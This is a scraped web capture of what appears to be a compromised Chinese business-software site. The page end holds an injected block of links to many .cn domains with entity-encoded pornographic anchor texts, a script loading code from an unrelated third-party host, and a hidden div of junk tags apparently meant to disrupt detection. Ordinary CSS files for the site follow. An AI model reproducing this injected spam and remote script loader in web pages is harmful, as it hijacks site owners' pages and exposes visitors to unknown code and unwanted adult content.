<a href="http://bfhforyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sating.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://sdldmy.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://eurolist.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiangz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzamz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://qddyl.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ywlzw.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yijiajd.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://51zlx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zeog.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnmke.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lookts.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mycn17.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haarlem.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkt35.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://szcrdit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://persunjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jphjj.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99jia1.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://yubainian.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://li5.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hiwins.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wskkj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://7cang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://wolshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="u2asm" class="pl_css_ganrao" style="display: none;"><tfoot id="u2asm"></tfoot><samp id="u2asm"></samp><fieldset id="u2asm"><em id="u2asm"><delect id="u2asm"></delect></em></fieldset><small id="u2asm"></small><dfn id="u2asm"></dfn><del id="u2asm"><sup id="u2asm"><td id="u2asm"></td></sup></del><object id="u2asm"></object><li id="u2asm"><acronym id="u2asm"><delect id="u2asm"></delect></acronym></li><button id="u2asm"></button><button id="u2asm"></button><abbr id="u2asm"><pre id="u2asm"><blockquote id="u2asm"></blockquote></pre></abbr><code id="u2asm"><option id="u2asm"><delect id="u2asm"></delect></option></code><abbr id="u2asm"></abbr><xmp id="u2asm"></xmp><abbr id="u2asm"></abbr><center id="u2asm"><code id="u2asm"><table id="u2asm"></table></code></center><center id="u2asm"><fieldset id="u2asm"><input id="u2asm"></input></fieldset></center><kbd id="u2asm"></kbd><tbody id="u2asm"></tbody><dd id="u2asm"></dd><noframes id="u2asm"><samp id="u2asm"><tbody id="u2asm"></tbody></samp></noframes><dd id="u2asm"></dd><strike id="u2asm"><menu id="u2asm"><li id="u2asm"></li></menu></strike><abbr id="u2asm"></abbr><tfoot id="u2asm"><object id="u2asm"><abbr id="u2asm"></abbr></object></tfoot><object id="u2asm"><tbody id="u2asm"><pre id="u2asm"></pre></tbody></object><pre id="u2asm"></pre><ul id="u2asm"></ul><button id="u2asm"></button><tbody id="u2asm"></tbody><nav id="u2asm"></nav><dd id="u2asm"></dd><option id="u2asm"></option><tbody id="u2asm"></tbody><tr id="u2asm"></tr><optgroup id="u2asm"></optgroup><pre id="u2asm"><samp id="u2asm"><tbody id="u2asm"></tbody></samp></pre><li id="u2asm"><option id="u2asm"><delect id="u2asm"></delect></option></li><object id="u2asm"></object><pre id="u2asm"></pre><noscript id="u2asm"></noscript><xmp id="u2asm"></xmp><xmp id="u2asm"></xmp><th id="u2asm"></th><xmp id="u2asm"></xmp><th id="u2asm"></th><kbd id="u2asm"></kbd><del id="u2asm"><tr id="u2asm"><rt id="u2asm"></rt></tr></del><abbr id="u2asm"><kbd id="u2asm"><pre id="u2asm"></pre></kbd></abbr><rt id="u2asm"></rt><rt id="u2asm"></rt><nav id="u2asm"></nav><object id="u2asm"></object><table id="u2asm"></table><strong id="u2asm"><abbr id="u2asm"><kbd id="u2asm"></kbd></abbr></strong><button id="u2asm"></button><strong id="u2asm"><nav id="u2asm"><kbd id="u2asm"></kbd></nav></strong><blockquote id="u2asm"></blockquote><dfn id="u2asm"><td id="u2asm"><fieldset id="u2asm"></fieldset></td></dfn><noscript id="u2asm"></noscript><sup id="u2asm"><td id="u2asm"><fieldset id="u2asm"></fieldset></td></sup><button id="u2asm"></button><noscript id="u2asm"></noscript><optgroup id="u2asm"></optgroup><rt id="u2asm"></rt><delect id="u2asm"><dfn id="u2asm"><td id="u2asm"></td></dfn></delect><dl id="u2asm"></dl><tbody id="u2asm"></tbody><tbody id="u2asm"></tbody><optgroup id="u2asm"></optgroup><center id="u2asm"></center><object id="u2asm"><small id="u2asm"><noframes id="u2asm"></noframes></small></object><object id="u2asm"></object><pre id="u2asm"></pre><button id="u2asm"></button><table id="u2asm"><del id="u2asm"><dfn id="u2asm"></dfn></del></table><optgroup id="u2asm"></optgroup><optgroup id="u2asm"></optgroup><sup id="u2asm"></sup><samp id="u2asm"><pre id="u2asm"><wbr id="u2asm"></wbr></pre></samp><option id="u2asm"></option><nav id="u2asm"></nav><tr id="u2asm"></tr><input id="u2asm"><small id="u2asm"><button id="u2asm"></button></small></input><del id="u2asm"></del><ul id="u2asm"></ul><abbr id="u2asm"><sup id="u2asm"><center id="u2asm"></center></sup></abbr><menu id="u2asm"><bdo id="u2asm"><option id="u2asm"></option></bdo></menu><cite id="u2asm"><nav id="u2asm"><li id="u2asm"></li></nav></cite><center id="u2asm"></center><center id="u2asm"></center><acronym id="u2asm"><xmp id="u2asm"><strike id="u2asm"></strike></xmp></acronym><option id="u2asm"></option><ul id="u2asm"></ul><dd id="u2asm"><th id="u2asm"><menu id="u2asm"></menu></th></dd><cite id="u2asm"></cite><fieldset id="u2asm"></fieldset><input id="u2asm"><small id="u2asm"><noframes id="u2asm"></noframes></small></input><samp id="u2asm"><tbody id="u2asm"><source id="u2asm"></source></tbody></samp><menu id="u2asm"><noscript id="u2asm"><option id="u2asm"></option></noscript></menu><strike id="u2asm"></strike><acronym id="u2asm"></acronym><pre id="u2asm"></pre><samp id="u2asm"><pre id="u2asm"><source id="u2asm"></source></pre></samp><noscript id="u2asm"></noscript><li id="u2asm"><option id="u2asm"><xmp id="u2asm"></xmp></option></li><em id="u2asm"></em><acronym id="u2asm"></acronym><object id="u2asm"></object><source id="u2asm"></source><li id="u2asm"><option id="u2asm"><xmp id="u2asm"></xmp></option></li><small id="u2asm"><noframes id="u2asm"><ul id="u2asm"></ul></noframes></small><center id="u2asm"></center><tr id="u2asm"></tr><small id="u2asm"></small><wbr id="u2asm"><th id="u2asm"><nav id="u2asm"></nav></th></wbr><acronym id="u2asm"></acronym><optgroup id="u2asm"></optgroup><del id="u2asm"><dfn id="u2asm"><td id="u2asm"></td></dfn></del><del id="u2asm"><dfn id="u2asm"><td id="u2asm"></td></dfn></del><abbr id="u2asm"></abbr><del id="u2asm"></del><abbr id="u2asm"><pre id="u2asm"><blockquote id="u2asm"></blockquote></pre></abbr><sup id="u2asm"><blockquote id="u2asm"><dl id="u2asm"></dl></blockquote></sup><ul id="u2asm"><tbody id="u2asm"><source id="u2asm"></source></tbody></ul><bdo id="u2asm"></bdo><kbd id="u2asm"></kbd><object id="u2asm"><abbr id="u2asm"><sup id="u2asm"></sup></abbr></object><abbr id="u2asm"><pre id="u2asm"><blockquote id="u2asm"></blockquote></pre></abbr><small id="u2asm"></small><abbr id="u2asm"></abbr><object id="u2asm"></object><sup id="u2asm"><td id="u2asm"><fieldset id="u2asm"></fieldset></td></sup><noscript id="u2asm"></noscript><th id="u2asm"></th><nav id="u2asm"></nav><tbody id="u2asm"><object id="u2asm"><tbody id="u2asm"></tbody></object></tbody><code id="u2asm"><optgroup id="u2asm"><abbr id="u2asm"></abbr></optgroup></code><pre id="u2asm"></pre><tr id="u2asm"></tr><noscript id="u2asm"></noscript><optgroup id="u2asm"></optgroup><cite id="u2asm"><abbr id="u2asm"><kbd id="u2asm"></kbd></abbr></cite><dl id="u2asm"></dl><source id="u2asm"></source><small id="u2asm"></small><option id="u2asm"><source id="u2asm"><cite id="u2asm"></cite></source></option><small id="u2asm"></small><acronym id="u2asm"></acronym><option id="u2asm"></option></div>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.shxhjfz.cn/template/1/cn/css/reset.css
body_size: 213
content:
html, body, ul, li, ol, img, p, h1, h2, h3{
  margin: 0;
  padding: 0;
} 

ul, ol, li{
  list-style: none;
}
a {
  color: #333333;
  text-decoration: none;
}
a :hover {
  text-decoration: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.shxhjfz.cn/template/1/cn/css/common.css
body_size: 930
content:
:root {
  /* --theme-color: #ff8e33; */
  --theme-color: #ff7601;
  --text-color: #333333;

  --title-color: #212224;
  --sub-title-color: #666666;

  --bg-color: #f0f0f0;
  --bg-target-color: #f6f7f9;
  --bg-nav-color: #090909;

  /* --border-color: #e2e2e2; */
  --border-color: #f2f2f2;
  --bg-color: #f2f2f2;

  --font-size: 14px;
  --font-size-title: 30px;

  --content-width: 1200px;
}
html {}

.wrapper {
  width: 1200px;
  margin: 0 auto;
}

body {
  -webkit-text-size-adjust: none;
  font-family: "微软雅黑,Arial";
}

@media screen and (max-width: 1100px) {
  html,body{
    padding: 0;
    margin: 0;
    width: 100%;   
    height: 100%;  
    position: absolute;
    left: 0;top: 0;
    overflow: hidden;  
    overflow-y: auto;
}
  body {
    background-color: var(--bg-color);
  }

}

/* PC端 */
.pc-only {
  display: block;
  min-width: 1600px;
  overflow-x: auto;
  /* 显示PC端元素 */
}

/* 移动端 */
.mobile-only {
  display: none;
  /* 不显示移动端元素 */
}

@media screen and (max-width: 1100px) {
  .pc-only {
    display: none !important;
    /* 移动端时隐藏PC端元素 */
  }

  .mobile-only {
    display: block !important;
    /* 移动端时显示移动端元素 */
  }
  .mobile-only #page{
    padding-top: 50px;
  }
}
.mb-title{
  text-align: center;
  padding-top:30px;
  padding-bottom: 20px;
}
.mb-title span{
  display: inline-block;
  position: relative;
  font-weight: bold;
  font-size: 16px;
}
.mb-title span::after{
  position: absolute;
  bottom: -4px;
  left: 0;
  content: "";
  height: 2px;
  width: 100%;
  background-color:  var(--theme-color);

}
.mb-bgc{
  background-color: #fff;
}
.ellipsis{
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
}

.ellipsis4{
  display: -webkit-box; /* 使用弹性盒模型布局 */
  -webkit-line-clamp: 4; /*显示的行数*/
  -webkit-box-orient: vertical; /* 垂直方向排列*/
  overflow: hidden;
  text-overflow: ellipsis; /* 超出部分显示省略号*/
}

.ellipsis2{
  display: -webkit-box; /* 使用弹性盒模型布局 */
  -webkit-line-clamp: 2; /*显示的行数*/
  -webkit-box-orient: vertical; /* 垂直方向排列*/
  overflow: hidden;
  text-overflow: ellipsis; /* 超出部分显示省略号*/
}

--- FILE ---
content_type: text/css
request_url: http://www.shxhjfz.cn/template/1/cn/iconfont/iconfont.css
body_size: 21483
content:
@font-face {
  font-family: "iconfont"; /* Project id 4333464 */
  src: url('iconfont.eot?t=1711517904541'); /* IE9 */
  src: url('iconfont.eot?t=1711517904541#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('[data-uri]') format('woff2'),
       url('iconfont.woff?t=1711517904541') format('woff'),
       url('iconfont.ttf?t=1711517904541') format('truetype'),
       url('iconfont.svg?t=1711517904541#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-kefu:before {
  content: "\e658";
}

.icon-shouji:before {
  content: "\e62e";
}

.icon-dianhua1:before {
  content: "\e630";
}

.icon-dizhi1:before {
  content: "\e633";
}

.icon-youxiang1:before {
  content: "\e625";
}

.icon-cangguan:before {
  content: "\e622";
}

.icon-yingyong1:before {
  content: "\e65c";
}

.icon-bushu1:before {
  content: "\e65d";
}

.icon-pingtai1:before {
  content: "\e65e";
}

.icon-jiage1:before {
  content: "\e65f";
}

.icon-jichen1:before {
  content: "\e660";
}

.icon-zhuizong:before {
  content: "\e657";
}

.icon-cangku:before {
  content: "\e659";
}

.icon-chuku:before {
  content: "\e65a";
}

.icon-chazhao:before {
  content: "\e65b";
}

.icon-zhangdan:before {
  content: "\e64a";
}

.icon-xiaoxi:before {
  content: "\e64b";
}

.icon-xiaolv:before {
  content: "\e64c";
}

.icon-liucheng:before {
  content: "\e64d";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jindu:before {
  content: "\e64f";
}

.icon-nengyuan:before {
  content: "\e650";
}

.icon-shebei:before {
  content: "\e651";
}

.icon-kanban:before {
  content: "\e652";
}

.icon-feiyong:before {
  content: "\e653";
}

.icon-zhiliang:before {
  content: "\e654";
}

.icon-jingzhi:before {
  content: "\e655";
}

.icon-dingdan:before {
  content: "\e656";
}

.icon-icon-zhuizong:before {
  content: "\e649";
}

.icon-icon-huifang:before {
  content: "\e644";
}

.icon-icon-gongdan:before {
  content: "\e645";
}

.icon-icon-caiwuduizhang:before {
  content: "\e63a";
}

.icon-icon-cangchuguanli:before {
  content: "\e63b";
}

.icon-icon-shebeiguanli:before {
  content: "\e63c";
}

.icon-icon-shengchanjihua:before {
  content: "\e63d";
}

.icon-icon-huowuguanli:before {
  content: "\e63e";
}

.icon-icon-huowuzhuizong:before {
  content: "\e63f";
}

.icon-icon-shengchanjiagong:before {
  content: "\e640";
}

.icon-icon-nengyuanguanli:before {
  content: "\e641";
}

.icon-icon-mojuguanli:before {
  content: "\e642";
}

.icon-icon-cangkuzuoye:before {
  content: "\e643";
}

.icon-icon-zhiliangguanli:before {
  content: "\e639";
}

.icon-icon-cangguan:before {
  content: "\e620";
}

.icon-icon-chazhao:before {
  content: "\e621";
}

.icon-icon-dingdan:before {
  content: "\e623";
}

.icon-icon-cangku:before {
  content: "\e624";
}

.icon-icon-chuku:before {
  content: "\e626";
}

.icon-icon-kanban:before {
  content: "\e628";
}

.icon-icon-jindu:before {
  content: "\e629";
}

.icon-icon-jingzhi:before {
  content: "\e62a";
}

.icon-icon-nengyuan:before {
  content: "\e62c";
}

.icon-icon-feiyong:before {
  content: "\e62d";
}

.icon-icon-jihua:before {
  content: "\e62f";
}

.icon-icon-xiaolv:before {
  content: "\e631";
}

.icon-icon-shebei:before {
  content: "\e632";
}

.icon-icon-zhangdan:before {
  content: "\e634";
}

.icon-icon-shuju:before {
  content: "\e635";
}

.icon-icon-liucheng:before {
  content: "\e636";
}

.icon-icon-zhiliang:before {
  content: "\e637";
}

.icon-icon-xinxi:before {
  content: "\e638";
}

.icon-kehu:before {
  content: "\e61f";
}

.icon-gongsijieshao:before {
  content: "\e60a";
}

.icon-lianxirendianhua:before {
  content: "\e60b";
}

.icon-zhichiyufuwu:before {
  content: "\e60c";
}

.icon-youxiang:before {
  content: "\e60d";
}

.icon-pingjia:before {
  content: "\e60f";
}

.icon-gongsilicheng:before {
  content: "\e610";
}

.icon-zixun:before {
  content: "\e611";
}

.icon-shiyongxiaoyi:before {
  content: "\e613";
}

.icon-jiazhiguan:before {
  content: "\e615";
}

.icon-WMS:before {
  content: "\e616";
}

.icon-ERP:before {
  content: "\e617";
}

.icon-gongneng:before {
  content: "\e618";
}

.icon-hangyetongdian:before {
  content: "\e619";
}

.icon-rongyuzizhi:before {
  content: "\e61a";
}

.icon-dizhi:before {
  content: "\e61b";
}

.icon-chanpin:before {
  content: "\e61c";
}

.icon-MES:before {
  content: "\e61d";
}

.icon-jiejuefangan:before {
  content: "\e61e";
}

.icon-lianxiwomen:before {
  content: "\e604";
}

.icon-xinwen:before {
  content: "\e605";
}

.icon-MOM:before {
  content: "\e603";
}

.icon-gongsidianhua:before {
  content: "\e606";
}

.icon-youshi:before {
  content: "\e607";
}

.icon-dianhua:before {
  content: "\e797";
}

.icon-ht-dianhua:before {
  content: "\e602";
}

.icon-arrow-right:before {
  content: "\e646";
}

.icon-yulan:before {
  content: "\e612";
}

.icon-shijian-xianxing:before {
  content: "\e8c4";
}

.icon-kaohechakanjieguo:before {
  content: "\e74d";
}

.icon-jiangshi-01:before {
  content: "\e614";
}

.icon-safe:before {
  content: "\e69e";
}

.icon-huaban-:before {
  content: "\e601";
}

.icon-fayan:before {
  content: "\e609";
}

.icon-teachers-new:before {
  content: "\e648";
}

.icon-sousuo:before {
  content: "\e60e";
}

.icon-youjiantou:before {
  content: "\e627";
}

.icon-kehu02:before {
  content: "\ecef";
}

.icon-fuwuxiangmu:before {
  content: "\e62b";
}

.icon-tuiguangyoushi:before {
  content: "\e6e0";
}

.icon-a-xingzhuang931:before {
  content: "\e6b1";
}

.icon-u164:before {
  content: "\e608";
}

.icon-zuzhijiagou:before {
  content: "\e647";
}

.icon-position-mark:before {
  content: "\e600";
}



--- FILE ---
content_type: text/css
request_url: http://www.shxhjfz.cn/template/1/cn/css/navigation.css
body_size: 2030
content:
.ht-navigation {
    display: flex;
    width: 100%;
    height: 90px;
    padding: 0 20px;
    background: #fff;
    min-width: 1300px;
    position: fixed;
    top: 0;
    z-index: 105;
    box-shadow: 0 0 21px rgba(0, 0, 0, 0.1);
}

.ht-logo {
    width: 123px;
}

.ht-menu {
    flex: 1;
    display: flex;
    justify-content: center;
}

.ht-menu ul {
    float: right;
    display: flex;
    align-items: center;
    height: 100%;
    color: #595959;
    font-weight: bold;

}

.ht-menu ul li {
    box-sizing: border-box;
    height: 40px;
    line-height: 40px;
    margin: 0 20px;
    cursor: pointer;

}

.ht-menu ul li a {
    padding: 0 16px;
    text-decoration: none;
}
a:hover{
    color:var(--theme-color)!important;
}

.ht-menu ul .active {
    color: var(--theme-color);
    border-bottom: solid 3px var(--theme-color);
}
.ht-menu ul .active a{
    color: var(--theme-color);
}

/* 下拉更多菜单 */
.ht-nav-more {
    width: 100%;
    background: #F9F9F9;
    position: fixed;
    left: 0px;
    top: 90px;
    padding: 20px 100px;
    z-index: 10047;
    border-top: 1px solid #e8e8e8;
    display: none;
}

.nav-content-box {
    display: none;
}

.multilingual {
    display: flex;
    align-items: center;
    color: #595959;
    font-weight: bold;
}

.multilingual .EN {
    margin-left: 20px;
}

.EN,
.CN {
    cursor: pointer;
}

.current-language {
    color: var(--theme-color);
}

.nav-wrapper-product {
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
}

.nav-wrapper-product ul {
    text-align: center;
    padding: 0 20px;

}

.nav-wrapper-product .pro-overview:nth-child(2) {
    border-left: solid 1px #E3E3E3;
    border-right: solid 1px #E3E3E3;
}

.nav-wrapper-product ul li:not(:first-child) {
    cursor: pointer;
    padding: 4px 0;
}

.nav-wrapper-product ul .nav-title {
    color: var(--theme-color);
    margin-bottom: 10px;
}

.nav-wrapper-product .pro-overview:last-child .nav-title{
    margin-bottom: 34px;
}
.pro-overview {
    flex: 1;
}
.nav-wrapper-product ul:last-child{
    padding: 0;
    flex: .5;
}


.Industry-pro {
    flex: 1;
    padding: 0px 120px !important;
}

.Industry-pro li:not(:first-child) {
    display: flex;
    justify-content: space-between;
}

.nav-wrapper-product ul li span:hover {
    color: var(--theme-color);
    text-decoration: underline;
}

.nav-img-list-box {
    display: flex;
    justify-content: center;
}

.nav-img-list-box img {
    width: 260px;
    height: 154px;
    margin-right: 50px;
}
.nav-img-list-box p{
    width: 390px;
    height: 170px;
    float: right;
    overflow: hidden;
    color: #848484;
    font-size: 1rem;
    text-indent: 2em;
    line-height: 30px;
    font-weight: 400;
    margin-right: 50px;
}
.nav-img-list-box ul {
    border-left: solid 1px #E3E3E3;

}
.nav-img-list-box ul li span{
    cursor: pointer;
    line-height: 36px;
    padding-left: 50px;
}
.nav-img-list-box ul li span:hover {
    color: var(--theme-color);
    text-decoration: underline;
}

.nav-img-list-box ul li span a{
   color:var(--theme-color);
}
.nav-wrapper-product .pro-overview li span a{
    color:var(--sub-title-color);
}
.nav-wrapper-product .pro-overview li span a:hover{
    color:var(--theme-color) ;
}


/* 移动端的导航栏样式 */
/* a, a:link, a:active, a:visited, a:hover
{
	color: #333;
	text-decoration: underline;
} */
pre
{
	font-size: 12px;
